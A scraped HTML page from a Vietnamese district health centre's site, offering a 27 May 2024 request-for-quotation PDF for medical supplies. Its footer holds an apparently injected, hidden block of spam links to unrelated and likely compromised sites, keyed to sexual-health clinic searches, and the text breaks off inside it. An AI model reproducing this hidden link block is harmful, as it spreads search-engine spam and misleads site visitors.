

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://trungtamytecamkhe.vn/vi/download/Moi-bao-gia-thuoc-vat-tu-hoa-chat-sinh-pham-trang-thiet-bi-y-te/Thu-moi-bao-gia-ngay-27-05-2024.html
body_size: 12770
content:
<!DOCTYPE html>
	<html lang="vi" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns#">
	<head>
<title>Thư mời báo giá ngày 27.05.2024</title>
<meta name="description" content="Thư mời báo giá ngày 27.05.2024 - Viewfile - MỜI BÁO GIÁ -..." />
<meta name="author" content="TTYT huyện Cẩm Khê" />
<meta name="copyright" content="TTYT huyện Cẩm Khê [trungtamytecamkhe@gmail.com]" />
<meta name="robots" content="index, archive, follow, noodp" />
<meta name="googlebot" content="index,archive,follow,noodp" />
<meta name="msnbot" content="all,index,follow" />
<meta name="generator" content="NukeViet v4.0" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="google-site-verification" content="tWnI4PLS0-gU7M0HPgBcbqEw5gGg4nP6QUxsJIAARNU" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta property="og:title" content="Thư mời báo giá ngày 27.05.2024" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Thư mời báo giá ngày 27.05.2024 - Viewfile - MỜI BÁO GIÁ -..." />
<meta property="og:site_name" content="TTYT huyện Cẩm Khê" />
<meta property="og:url" content="http://benhviendakhoacamkhe.vn/vi/download/Moi-bao-gia-thuoc-vat-tu-hoa-chat-sinh-pham-trang-thiet-bi-y-te/Thu-moi-bao-gia-ngay-27-05-2024.html" />
<link rel="shortcut icon" href="/favicon.ico">
<link rel="canonical" href="http://benhviendakhoacamkhe.vn/vi/download/Moi-bao-gia-thuoc-vat-tu-hoa-chat-sinh-pham-trang-thiet-bi-y-te/Thu-moi-bao-gia-ngay-27-05-2024.html">
<link rel="alternate" href="/vi/download/rss/" title="MỜI BÁO GIÁ" type="application/rss+xml">
<link rel="alternate" href="/vi/download/rss/Moi-bao-gia-thuoc-vat-tu-hoa-chat-sinh-pham-trang-thiet-bi-y-te/" title="MỜI BÁO GIÁ - Mời báo giá thuốc, vật tư, hóa chất, sinh phẩm, trang thiết bị y tế" type="application/rss+xml">
<link rel="StyleSheet" href="/assets/css/font-awesome.min.css">
<link rel="StyleSheet" href="/themes/default/css/bootstrap.min.css">
<link rel="StyleSheet" href="/themes/default/css/style.css">
<link rel="StyleSheet" href="/themes/default/css/style.responsive.css">
<link rel="StyleSheet" href="/themes/default/css/download.css">
<link rel="StyleSheet" href="/assets/css/default.vi.0.css?t=80">
<link href="/assets/js/star-rating/jquery.rating.css" type="text/css" rel="stylesheet" />
<link rel="StyleSheet" href="/themes/default/css/comment.css" type="text/css" />
<link rel="stylesheet" type="text/css"	href="/themes/default/css/jquery.metisMenu.css" />
</head>
	<body>
	<noscript>
		<div class="alert alert-danger">Trình duyệt của bạn đã tắt chức năng hỗ trợ JavaScript.<br />Website chỉ làm việc khi bạn bật nó trở lại.<br />Để tham khảo cách bật JavaScript, hãy click chuột <a href="http://wiki.nukeviet.vn/support:browser:enable_javascript">vào đây</a>!</div>
	</noscript>
    <div class="body-bg">
	<div class="wraper">
		<header>
			<div class="container">
				<div id="header" class="row">
				    <div class="logo col-xs-24 col-sm-24 col-md-8">
                                                <a title="TTYT huyện Cẩm Khê" href="/vi/"><img src="/uploadscamkhe/logo_bvck.png" width="151" height="151" alt="TTYT huyện Cẩm Khê" /></a>
                                                <h1>TTYT huyện Cẩm Khê</h1>
                        <h2></h2>
                    </div>
                    <div class="col-xs-24 col-sm-24 col-md-16">
                    </div>
				</div>
			</div>
		</header>
		<nav class="second-nav" id="menusite">
			<div class="container">
				<div class="row">
                    <div class="bg box-shadow">
					<div class="navbar navbar-default navbar-static-top" role="navigation">
	<div class="navbar-header">
		<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#menu-site-default">
			<span class="sr-only">&nbsp;</span>
			<span class="icon-bar">&nbsp;</span>
			<span class="icon-bar">&nbsp;</span>
			<span class="icon-bar">&nbsp;</span>
		</button>
	</div>
	<div class="collapse navbar-collapse" id="menu-site-default">
        <ul class="nav navbar-nav">
			<li>
				<a class="home" title="Trang nhất" href="/vi/"><em class="fa fa-lg fa-home">&nbsp;</em><span class="visible-xs-inline-block"> Trang nhất</span></a>
			</li>
			            <li  class="dropdown" rol="presentation">
                <a class="dropdown-toggle"  href="/vi/news/" role="button" aria-expanded="false" title="Giới thiệu" >Giới thiệu <strong class="caret">&nbsp;</strong></a>
                                <ul class="dropdown-menu">
	    <li >
        <a href="/vi/about/Gioi-thieu-chung.html" title="Giới thiệu chung" >Giới thiệu chung</a>
    </li>
    <li >
        <a href="/vi/about/Co-cau-To-chuc.html" title="Cơ cấu Tổ chức" >Cơ cấu Tổ chức</a>
    </li>
    <li >
        <a href="/vi/about/Co-so-vat-chat.html" title="Cơ sở vật chất" >Cơ sở vật chất</a>
    </li>
    <li >
        <a href="/vi/about/Lich-su-hinh-thanh-va-phat-trien-Trung-tam-Y-te-huyen-Cam-Khe.html" title="Lịch sử hình thành &amp; phát triển" >Lịch sử hình thành & phát triển</a>
    </li>
</ul>
			</li>
            <li  class="dropdown" rol="presentation">
                <a class="dropdown-toggle"  href="/vi/news/tin-tu-ttyt-cam-khe/" role="button" aria-expanded="false" title="Tin tức" >Tin tức <strong class="caret">&nbsp;</strong></a>
                                <ul class="dropdown-menu">
	    <li >
        <a href="/vi/news/tin-tu-ttyt-cam-khe/" title="Tin từ TTYT Cẩm Khê" >Tin từ TTYT Cẩm Khê</a>
    </li>
    <li >
        <a href="/vi/news/Tuyen-dung/" title="Tuyển dụng" >Tuyển dụng</a>
    </li>
</ul>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/videoclips/" role="button" aria-expanded="false" title="Videoclips" >Videoclips</a>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/photos/" role="button" aria-expanded="false" title="Hình ảnh" >Hình ảnh</a>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="https://docs.google.com/forms/d/e/1FAIpQLSdpoYnWTkAgQfYjx_oFyx55eVCbFoPkSi0duBiNuTWHI88NGw/alreadyresponded" role="button" aria-expanded="false" title="Đăng ký KB" >Đăng ký KB</a>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/khaibaosuckhoe/" role="button" aria-expanded="false" title="NV đăng ký KB" >NV đăng ký KB</a>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/download/" role="button" aria-expanded="false" title="MỜI BÁO GIÁ" >MỜI BÁO GIÁ</a>
			</li>
            <li  class="dropdown" rol="presentation">
                <a class="dropdown-toggle"  href="/vi/news/thong-tin-hoat-dong-duoc/" role="button" aria-expanded="false" title="THÔNG TIN THUỐC" >THÔNG TIN THUỐC <strong class="caret">&nbsp;</strong></a>
                                <ul class="dropdown-menu">
	    <li >
        <a href="/vi/news/tin-tuc-va-hoat-dong-duoc/" title="TIN TỨC VÀ HOẠT ĐỘNG DƯỢC" >TIN TỨC VÀ HOẠT ĐỘNG DƯỢC</a>
    </li>
    <li >
        <a href="/vi/news/duoc-lam-sang-thong-tin-thuoc/" title="DƯỢC LÂM SÀNG - THÔNG TIN THUỐC" >DƯỢC LÂM SÀNG - THÔNG TIN THUỐC</a>
    </li>
    <li >
        <a href="/vi/news/thong-tin-thuoc-cho-nguoi-benh/" title="THÔNG TIN THUỐC CHO NGƯỜI BỆNH" >THÔNG TIN THUỐC CHO NGƯỜI BỆNH</a>
    </li>
</ul>
			</li>
            <li  rol="presentation">
                <a class="dropdown-toggle"  href="/vi/lien-he-1/" role="button" aria-expanded="false" title="Liên hệ" >Liên hệ</a>
			</li>
         </ul>
	</div>
</div>
                    </div>
				</div>
			</div>
		</nav>
        <nav class="header-nav">
            <div class="container">
                <div class="personalArea">
                <span><a title="Đăng nhập - Đăng ký" class="pa pointer button" data-toggle="tip" data-target="#guestBlock_nv1" data-click="y"><em class="fa fa-user fa-lg"></em><span class="hidden">Đăng nhập</span></a></span>
                </div>
                <div class="social-icons">
                <span style="font-size:22px;"><span style="color:rgb(255, 255, 0);"><em><b>Hotline: 0964.62.14.14. Tổng đài CSKH: 18008262</b></em></span></span>

                </div>
                <div class="contactDefault">
                <span class="visible-xs-inline-block"><a title="Chúng tôi trên mạng xã hội" class="pointer button" data-toggle="tip" data-target="#socialList" data-click="y"><em class="fa fa-share-alt fa-lg"></em><span class="hidden">Chúng tôi trên mạng xã hội</span></a></span>
<div id="socialList" class="content">
<h3 class="visible-xs-inline-block">Chúng tôi trên mạng xã hội</h3>
<ul class="socialList">
		<li><a href="https://www.facebook.com/ttyt.camkhe?mibextid=ZbWKwL" target="_blank"><i class="fa fa-facebook">&nbsp;</i></a></li>
		<li><a href="/vi/feeds/"><i class="fa fa-rss">&nbsp;</i></a></li>
</ul>
</div>
                </div>
                <div id="tip" data-content="">
                    <div class="bg"></div>
                </div>
            </div>
        </nav>
		<section>
			<div class="container" id="body">
                <nav class="third-nav">
    				<div class="row">
                        <div class="bg">
                        <div class="clearfix">
                            <div class="col-xs-24 col-sm-18 col-md-18">
                                                                <div class="breadcrumbs-wrap">
                                	<div class="display">
                                		<a class="show-subs-breadcrumbs hidden" href="#" onclick="showSubBreadcrumbs(this, event);"><em class="fa fa-lg fa-angle-right"></em></a>
		                                <ul class="breadcrumbs list-none"></ul>
									</div>
									<ul class="subs-breadcrumbs"></ul>
	                                <ul class="temp-breadcrumbs hidden">
	                                    <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/vi/" itemprop="url" title="Trang nhất"><span itemprop="title">Trang nhất</span></a></li>
	                                    <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/vi/download/" itemprop="url" title="MỜI BÁO GIÁ"><span class="txt" itemprop="title">MỜI BÁO GIÁ</span></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/vi/download/Moi-bao-gia-thuoc-vat-tu-hoa-chat-sinh-pham-trang-thiet-bi-y-te/" itemprop="url" title="Mời báo giá thuốc, vật tư, hóa chất, sinh phẩm, trang thiết bị y tế"><span class="txt" itemprop="title">Mời báo giá thuốc, vật tư, hóa chất, sinh phẩm, trang thiết bị y tế</span></a></li>
	                                </ul>
								</div>
                            </div>
                            <div class="headerSearch col-xs-24 col-sm-6 col-md-6">
                                <div class="input-group">
                                    <input type="text" class="form-control" maxlength="60" placeholder="Tìm kiếm..."><span class="input-group-btn"><button type="button" class="btn btn-info" data-url="/index.php?language=vi&amp;nv=seek&q=" data-minlength="3" data-click="y"><em class="fa fa-search fa-lg"></em></button></span>
                                </div>
                            </div>
                        </div>
                        </div>
                    </div>
                </nav>
<div class="row">
</div>
<div class="row">
    <div class="col-sm-18 col-md-19 col-sm-push-6 col-md-push-5">
<div class="block_download">
    <h2 class="m-bottom">Thư mời báo giá ngày 27.05.2024</h2>
        <iframe frameborder="0" height="0" scrolling="yes" src="/index.php?language=vi&amp;nv=download&amp;op=down&amp;filepdf=1&amp;filename=Thu_moi_bao_gia_ngay_27_05_2024.pdf" width="100%"></iframe>
    <div class="panel panel-default">
        <div class="panel-heading">
            <em class="fa fa-tasks">&nbsp;</em> Thông tin chi tiết
        </div>
        <dl class="dl-horizontal">
            <dt>
                Tên file:
            </dt>
            <dd>
                Thư mời báo giá ngày 27.05.2024
            </dd>

            <dt>
                Phiên bản:
            </dt>
            <dd>
                N/A
            </dd>

            <dt>
                Tác giả:
            </dt>
            <dd>
                Nguyễn Thị Huyền
            </dd>

            <dt>
                Website hỗ trợ:
            </dt>
            <dd>
                N/A
            </dd>

            <dt>
                Thuộc chủ đề:
            </dt>
            <dd>
                Mời báo giá thuốc, vật tư, hóa chất, sinh phẩm, trang thiết bị y tế
            </dd>

            <dt>
                Gửi lên:
            </dt>
            <dd>
                27/05/2024 20:05
            </dd>

            <dt>
                Cập nhật:
            </dt>
            <dd>
                27/05/2024 20:05
            </dd>

            <dt>
                Người gửi:
            </dt>
            <dd>
                lenhatquang8x
            </dd>

            <dt>
                Thông tin bản quyền:
            </dt>
            <dd>
                N/A
            </dd>

            <dt>
                Dung lượng:
            </dt>
            <dd>
                393.78 KB
            </dd>

            <dt>
                Xem:
            </dt>
            <dd>
                903
            </dd>

            <dt>
                Tải về:
            </dt>
            <dd id="download_hits">
                28
            </dd>
        </dl>
    </div>

        <div class="info_download">
        <div class="report pull-right">
            <a href="javascript:void(0);" data-thanks="Chúng tôi ghi nhận thông báo link hỏng. Xin cảm ơn!" onclick="nv_link_report( $(this), 69 );">Báo link hỏng</a>
        </div>
        <em class="fa fa-download">&nbsp;</em> Tải về
    </div>
            <div class="panel panel-default download">
        <div class="hidden">
            <iframe name="idown">
                &nbsp;
            </iframe>
        </div>

        <div class="panel-heading">
            Từ site TTYT huyện Cẩm Khê:
        </div>

        <div class="panel-body">
                        <em class="fa fa-link">&nbsp;</em>&nbsp;<a id="myfile0" href="#" onclick="nv_download_file('idown','Thu_moi_bao_gia_ngay_27_05_2024.pdf');return false;">Thu_moi_bao_gia_ngay_27_05_2024.pdf</a>
        </div>
    </div>
    <div class="panel panel-default">
    <div class="panel-heading">
        <span class="fa fa-info">&nbsp;</span>&nbsp;&nbsp;Đánh giá
    </div>
    <div class="panel-body">
            <div id="stringrating">
                Bạn đánh giá thế nào về file này?
            </div>
            <div style="padding: 5px;">
                <input class="hover-star" type="radio" value="1" title="Chất lượng rất tồi" style="vertical-align: middle" />
                <input class="hover-star" type="radio" value="2" title="Chất lượng kém" style="vertical-align: middle" />
                <input class="hover-star" type="radio" value="3" title="Chất lượng tạm được" style="vertical-align: middle" />
                <input class="hover-star" type="radio" value="4" title="Chất lượng tốt" style="vertical-align: middle" />
                <input class="hover-star" type="radio" value="5" title="Chất lượng tuyệt vời" style="vertical-align: middle" />
                <span id="hover-test" style="margin-left:20px">Hãy click vào hình sao để đánh giá File</span>
            </div>
        </div>
    </div>
        <div class="panel panel-default">
        <div class="panel-body">
<div id="idcomment" class="nv-fullbg">
	<div class="row clearfix margin-bottom-lg">
		<div class="col-xs-12 text-left">
			<p class="comment-title"><em class="fa fa-comments">&nbsp;</em> Ý kiến bạn đọc</p>
		</div>
		<div class="col-xs-12 text-right">
			<select id="sort" class="form-control">
								<option value="0"  selected="selected">Sắp xếp theo bình luận mới</option>
				<option value="1" >Sắp xếp theo bình luận cũ</option>
				<option value="2" >Sắp xếp theo số lượt thích</option>
			</select>
		</div>
	</div>
	<div id="formcomment" class="comment-form">
				<div class="alert alert-danger fade in">
						<a title="Đăng nhập" href="#" onclick="return loginForm('');">Bạn cần đăng nhập thành viên để có thể bình luận bài viết này</a>
		</div>
	</div>
</div>
        </div>
    </div>
</div>
    </div>
	<div class="col-sm-6 col-md-5 col-sm-pull-18 col-md-pull-19">
<div class="clearfix panel metismenu">
	<aside class="sidebar">
		<nav class="sidebar-nav">
			<ul id="menu_3">
								<li>
					<a href="/vi/news/thong-bao/" title="THÔNG BÁO">THÔNG BÁO</a>
				</li>
				<li>
					<a href="/vi/news/bang-gia-vien-phi/" title="BẢNG GIÁ DỊCH VỤ KCB">BẢNG GIÁ DỊCH VỤ KCB</a>
				</li>
				<li>
					<a href="/vi/news/danh-muc-ky-thuat/" title="DANH MỤC KỸ THUẬT">DANH MỤC KỸ THUẬT</a>
				</li>
				<li>
					<a href="/vi/news/quan-ly-chat-luong/" title="QUẢN LÝ CHẤT LƯỢNG">QUẢN LÝ CHẤT LƯỢNG</a>
				</li>
				<li>
					<a href="/vi/news/luat-bao-hiem-y-te/" title="LUẬT BẢO HIỂM Y TẾ">LUẬT BẢO HIỂM Y TẾ</a>
				</li>
				<li>
					<a href="/vi/news/luat-kham-chua-benh/" title="LUẬT KHÁM CHỮA BỆNH">LUẬT KHÁM CHỮA BỆNH</a>
				</li>
				<li>
					<a href="/vi/news/tom-tat-thong-tin-dieu-tri/" title="TÓM TẮT THÔNG TIN ĐIỀU TRỊ">TÓM TẮT THÔNG TIN ĐIỀU TRỊ</a>
				</li>
			</ul>
		</nav>
	</aside>
</div>
<div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=8" onclick="this.target='_blank'" title="Website BYT"> <img alt="Website BYT" src="/uploadscamkhe/banners/1bo-y-te.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=9" onclick="this.target='_blank'" title="Website STY Phú Thọ"> <img alt="Website STY Phú Thọ" src="/uploadscamkhe/banners/2soytephtho.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=10" onclick="this.target='_blank'" title="Cổng Thông tin Điện tử tỉnh Phú Thọ"> <img alt="Cổng Thông tin Điện tử tỉnh Phú Thọ" src="/uploadscamkhe/banners/3phuthottdt.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=11" onclick="this.target='_blank'" title="Cổng Thông tin Điện tử huyện Cẩm Khê"> <img alt="Cổng Thông tin Điện tử huyện Cẩm Khê" src="/uploadscamkhe/banners/4websitecamkhe.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=12" onclick="this.target='_blank'" title="Hệ thống Quản lý Văn bản &amp; Điều hành tỉnh PT"> <img alt="Hệ thống Quản lý Văn bản &amp; Điều hành tỉnh PT" src="/uploadscamkhe/banners/5vanban.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=22" onclick="this.target='_blank'" title="Đánh giá Chất lượng BV"> <img alt="Đánh giá Chất lượng BV" src="/uploadscamkhe/banners/danh-gia-chat-luong-benh-vien-1.jpg" width="212" height="81" /> </a>
</div><div class="nv-block-banners">
		<a href="/index.php?language=vi&amp;nv=banners&amp;op=click&amp;id=25" onclick="this.target='_blank'" title="Cổng Thông tin Điện tử Pháp điển"> <img alt="Cổng Thông tin Điện tử Pháp điển" src="/uploadscamkhe/banners/screenshot_1711602235.png" width="212" height="70" /> </a>
</div>

      </script>
	</div>
</div>
<div class="row">
</div>
                </div>
            </section>
        </div>
        <footer id="footer">
            <div class="wraper">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-24 col-sm-24 col-md-6">
                            <div class="panel-body">
    <h3>Các chuyên mục chính</h3>
    <section><ul class="menu">
		<li>
		<a href="/vi/about/">Giới thiệu</a>
	</li>
	<li>
		<a href="/vi/news/">Tin Tức</a>
	</li>
	<li>
		<a href="/vi/statistics/">Thống kê</a>
	</li>
	<li>
		<a href="/vi/voting/">Khảo sát ý kiến</a>
	</li>
	<li>
		<a href="/vi/seek/">Tìm kiếm</a>
	</li>
</ul></section>
</div>

                        </div>
                        <div class="col-xs-24 col-sm-24 col-md-10">
                            <ul class="company_info" itemscope itemtype="http://schema.org/LocalBusiness">
<li class="company_name"><span itemprop="name">Trung tâm Y tế huyện Cẩm Khê</span></li>
<li><a class="pointer" data-toggle="modal" data-target="#company-map-modal-16"><em class="fa fa-map-marker"></em><span>Địa chỉ: <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="addressLocality" class="company-address">Số 147 đường Hoa Khê, xã Cẩm Khê, tỉnh Phú Thọ</span></span></span></a></li>
<li><em class="fa fa-phone"></em><span>Điện thoại: <span itemprop="telephone">02106.556.556</span></span></li>

<li><em class="fa fa-envelope"></em><span>Email: <a href="mailto:bvcamkhept@gmail.com"><span itemprop="email">bvcamkhept@gmail.com</span></a></span></li>
<li><em class="fa fa-globe"></em><span>Website: <a href="http://benhviendakhoacamkhe.vn" target="_blank"><span itemprop="url">http://benhviendakhoacamkhe.vn</span></a>&nbsp; <a href="http://trungtamytecamkhe.vn" target="_blank"><span itemprop="url">http://trungtamytecamkhe.vn</span></a></span></li>
</ul>
<div class="modal fade company-map-modal" id="company-map-modal-16" data-trigger="false">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
				<div class="company-map" id="company-map-16" data-clat="20.984586120874" data-clng="105.79519605026" data-lat="20.984516" data-lng="105.795475" data-zoom="17"></div>
            </div>
        </div>
    </div>
</div>

                        </div>
                        <div class="col-xs-24 col-sm-24 col-md-8">
                            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d891.8413421811885!2d105.136971577871!3d21.415962651440616!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x63e96be07412f7b!2zQuG7h25oIFZp4buHbiDEkGEgS2hvYSBIdXnhu4duIEPhuqltIEtow6o!5e1!3m2!1svi!2sus!4v1539663574849" width="356" height="180" frameborder="1" style="border:1" allowfullscreen="allowfullscreen"></iframe>

                        </div>
                    </div>
                    <div class="row">
                        <div class="col-xs-24 col-sm-24 col-md-8">
                            <div class="panel-body">
                                <span class="visible-xs-inline-block"><a title="Chúng tôi trên mạng xã hội" class="pointer button" data-toggle="tip" data-target="#socialList" data-click="y"><em class="fa fa-share-alt fa-lg"></em><span class="hidden">Chúng tôi trên mạng xã hội</span></a></span>
<div id="socialList" class="content">
<h3 class="visible-xs-inline-block">Chúng tôi trên mạng xã hội</h3>
<ul class="socialList">
		<li><a href="https://www.facebook.com/ttyt.camkhe?mibextid=ZbWKwL" target="_blank"><i class="fa fa-facebook">&nbsp;</i></a></li>
		<li><a href="/vi/feeds/"><i class="fa fa-rss">&nbsp;</i></a></li>
</ul>
</div>
                            </div>
                            <div id="ftip" data-content="">
                                <div class="bg"></div>
                            </div>
                        </div>
                        <div class="col-xs-24 col-sm-24 col-md-16">
                            <div class="panel-body">
                            	<!-- 
<div style="display:none"><p><a href="https://rsuppersahabatan.co.id/medical/home.html?cat-bao-quy-dau-o-dau">https://rsuppersahabatan.co.id/medical/home.html?cat-bao-quy-dau-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?hoi-nach-co-chua-duoc-khong">https://rsuppersahabatan.co.id/medical/home.html?hoi-nach-co-chua-duoc-khong</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-o-nam">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-o-nam</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?mun-rop-sinh-duc">https://rsuppersahabatan.co.id/medical/home.html?mun-rop-sinh-duc</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tu-van-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?tu-van-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-lau">https://rsuppersahabatan.co.id/medical/home.html?benh-lau</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-giang-mai">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-giang-mai</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-tu-dao-thai-khoi">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-tu-dao-thai-khoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tri-noi">https://rsuppersahabatan.co.id/medical/home.html?tri-noi</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/default.html?kham-sui-mao-ga">https://trungtamytehuyenphuninh.vn/uploads/news/default.html?kham-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dai-hep-bao-quy-dau-co-quan-he-duoc-khong">https://rsuppersahabatan.co.id/medical/home.html?dai-hep-bao-quy-dau-co-quan-he-duoc-khong</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-cat-bao-quy-dau">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-cat-bao-quy-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?benh-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?va-mang-trinh">https://rsuppersahabatan.co.id/medical/home.html?va-mang-trinh</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-hoi-nach-o-dau">https://rsuppersahabatan.co.id/medical/home.html?chua-hoi-nach-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?bao-quy-dau">https://rsuppersahabatan.co.id/medical/home.html?bao-quy-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-sui-mao-ga-o-dau">https://rsuppersahabatan.co.id/medical/home.html?chua-sui-mao-ga-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-kham-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-kham-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-yeu-sinh-ly">https://rsuppersahabatan.co.id/medical/home.html?chua-yeu-sinh-ly</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?viem-bao-quy-dau">https://rsuppersahabatan.co.id/medical/home.html?viem-bao-quy-dau</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-yeu-sinh-ly">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-yeu-sinh-ly</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?kham-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?thoi-gian-u-benh-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?thoi-gian-u-benh-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?phong-kham-da-khoa">https://rsuppersahabatan.co.id/medical/home.html?phong-kham-da-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-viem-nhiem-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?benh-viem-nhiem-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?nguyen-nhan-hoi-nach">https://rsuppersahabatan.co.id/medical/home.html?nguyen-nhan-hoi-nach</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?hinh-anh-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?hinh-anh-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-benh-lau">https://rsuppersahabatan.co.id/medical/home.html?kham-benh-lau</a></p><p><a href="https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?kham-benh-xa-hoi">https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?kham-benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-benh-xa-hoi">https://rsuppersahabatan.co.id/medical/home.html?kham-benh-xa-hoi</a></p><p><a 